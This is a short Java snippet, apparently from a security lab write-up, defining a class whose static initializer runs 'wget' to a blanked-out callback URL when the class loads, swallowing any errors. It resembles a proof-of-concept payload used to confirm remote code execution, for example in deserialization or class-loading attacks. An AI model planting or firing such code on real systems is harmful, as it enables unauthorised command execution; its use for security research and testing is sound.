 test.java shell1.java
1 import java.lang.Runtime;
2 import java.lang.Process;
3
4 public class test {
5 static {
6 try {
7 Runtime rt = Runtime.getRuntime();
8 String[] commands = {"wget", "http:// /success_mitian"};
9 Process pc = rt.exec(commands);
10 pc.waitFor();
11 } catch (Exception e) {
12 // do nothing
13 }
14 }
15 }
弥天安全实验室